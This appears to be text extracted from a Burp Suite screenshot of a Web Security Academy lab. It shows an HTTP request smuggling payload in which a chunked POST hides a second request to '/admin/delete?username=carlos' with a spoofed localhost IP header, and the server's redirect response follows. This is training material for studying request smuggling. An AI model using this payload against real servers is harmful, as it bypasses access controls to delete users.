 Send
Cancel
<
>
Follow redirection
Target: https://0adb005f049c4476c11158ad00f70056.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0adb005f049c4476c11158ad00f70056.web-security-academy
.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-vneqTa-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=uZjRutu1UNJ7Qkopej6r8Oyag0MP06f2;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
delete
0 matches